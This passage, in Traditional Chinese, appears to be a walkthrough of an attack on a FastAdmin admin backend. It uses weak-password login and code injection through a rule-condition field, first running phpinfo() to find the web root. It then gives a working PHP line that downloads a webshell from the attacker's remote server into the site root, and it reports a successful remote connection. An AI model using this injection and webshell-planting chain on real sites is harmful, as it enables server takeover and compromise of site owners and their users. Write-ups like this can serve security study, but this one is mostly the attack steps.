

找到根路徑后注銷賬戶,準備一個webshell木馬名為shell.php,放在自己的服務器上,使用python啟動一個臨時web。

回到管理后臺當中,在同樣的位置寫入如下語句,將遠程服務器的webshell木馬下載到網站根目錄。

file_put_contents('/xxx/xxx/xxx/shell.php',file_get_contents('遠程http服務IP/shell.php'))





webshell木馬已被成功寫入網站根目錄

遠程連接成功!

總結

瀏覽網站—發現管理后臺為FastAdmin—>通過弱口令進入后臺—>規則條件中寫入phpinfo()—>獲得網站根目錄—>規則條件中寫入webshell

)

)

)